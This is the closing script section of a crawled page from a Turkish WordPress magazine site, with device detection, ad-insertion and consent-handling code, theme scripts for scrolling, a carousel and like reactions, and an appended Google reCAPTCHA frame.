Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_219767589153 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.footer', b64d ('[base64]/[base64]'));
ai_insert ('before', 'div#comment_git', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_219767589153 (); else document.addEventListener ('DOMContentLoaded', ai_run_219767589153);
ai_js_code = true;
</script>

<script type="text/javascript">

	$(".fixedMenu").css({"position": "fixed", "top": "66px"});


</script>


        <script src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.clever-infinite-scroll.js"></script>

	<script>
		$('.single').cleverInfiniteScroll({
			contentsWrapperSelector: '.single .singleSol ',
			contentSelector: '.singleSol .content',
		nextSelector: 'a[rel="prev"]',
			loadImage: 'https://magazinpark.com/wp-content/themes/birportal/images/infinityLoad.gif'
		});
	</script>


<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">

$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>
			 												 
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ResizeSensor.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/theia-sticky-sidebar.min.js"></script>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.kategoriSidebar').theiaStickySidebar({
      additionalMarginTop: 90
    });
  });
</script>

<script>
    function like(post_id)
    {
        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=like&id="+post_id, function( data ) {
            if(data == "Error"){
                alert("Zaten beğenmişsiniz.");
            }else{
                var totalLike = parseInt($("#totalLike_"+post_id).html());
                $("#totalLike_"+post_id).html((totalLike+1)+" Beğenme");
            }
        });
    }
        $(".emoji").click(function(){
        var emoji = $(this).attr("class").replace(["blog-in-bl ","emoji"],"");
        console.log(emoji);
        //emojiDetect(emoji);
    });

    function emojiDetect(emoji, post_id)
    {
        var status = $(".emojiStatus"+post_id).val();

        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=emoji&id="+post_id+"&emoji="+emoji, function( data ) {
            if(data == "Ok") {
                var currentCount = $("."+emoji+"Count"+post_id).html();
                console.log(currentCount);
                var newCount = parseInt(currentCount)+1;
                $("."+emoji+"Count"+post_id).html(newCount);
            }else{
                Swal.fire("Hata", "Zaten bu içeriğe tepki göstermişsiniz", "info");
            }
        });
    }

    /*($("."+emoji).addClass(emoji+"-click");
      $("."+emoji+"Count").html(newCount);
      $(".emojiStatus").val("true");
    }else{
      alert("Zaten beğeni göndermişsiniz.");
    }*/


    $('blockquote').append('<i class="icon-quote"></i>');


</script>
<script>
$(document).ready(function(){
  $(window).scroll(function() {
    var windowBottom = $(this).scrollTop() + $(this).height();
    var elementTop = $(".infinite-repeat").offset().top;
    var percentage = (windowBottom - elementTop) / $(".box").height() * 100;
    if (percentage >= 100) {

    $(".progress-bar").css("width", "0%");
    } else if (windowBottom >= elementTop) {
    $(".progress-bar").css("width", percentage+"%");
    } else {
    $(".progress-bar").css("width", "0%");
    }
  });
  if ($('.out-sticky').length > 0) {
      if ($(window).width() >= 768) {
          $(window).on('scroll', function () {
              var scrollTop = $(this).scrollTop();
              $('.infinite-repeat').each(function () {
                  if (scrollTop >= ($(this).find('.sDetay').offset().top - 90)) {
                      $(this).find('.out-sticky').addClass('sticky');
                      if (scrollTop >= ($(this).find('.sDetay').offset().top + $(this).find('.sDetay').height() - ($(this).find('.out-sticky').height() + 90))) {
                          $(this).find('.out-sticky').removeClass('sticky');
                          $(this).find('.out-sticky').css({'bottom': '30px', 'top': 'auto'});
                      } else {
                          $(this).find('.out-sticky').addClass('sticky').css({
                              'bottom': 'initial',
                              'top': '90px'
                          });
                      }
                  } else {
                      $(this).find('.out-sticky').removeClass('sticky').css({'bottom': 'auto', 'top': '0'});
                  }
              });
          });
      }
  }



  $(".go-comm").click(function() {
       $('html, body').stop().animate({
         scrollTop: $('#gcm').offset().top - 100
       }, 1000, );
       return false;

     });
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sH5Oo-WbkvdAqPu0yLKORQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769797228678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>